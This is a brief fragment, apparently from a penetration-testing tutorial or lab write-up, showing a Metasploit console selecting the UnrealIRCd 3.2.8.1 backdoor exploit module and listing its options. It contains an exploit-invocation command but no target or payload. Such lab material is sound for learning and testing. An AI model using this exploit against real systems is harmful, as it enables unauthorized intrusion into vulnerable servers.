 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target